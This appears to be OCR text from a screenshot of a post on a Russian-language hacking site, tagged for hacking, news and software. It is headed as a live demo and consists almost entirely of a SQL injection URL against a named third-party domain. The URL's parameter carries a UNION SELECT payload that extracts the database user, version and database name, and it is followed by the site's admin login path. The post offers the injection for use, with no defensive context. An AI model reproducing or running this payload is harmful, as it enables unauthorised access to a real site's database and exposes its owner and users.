
-
L!VE DEMO:
http://e-topbiz.com/trafficdemos/linkads1/out.php?
linkid=-1+union+select+1,2,3,
concat_ws(0x3a,user(),version(),database()),5,6,7,8,9,10,11-
-
LogiN:
/admin/
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться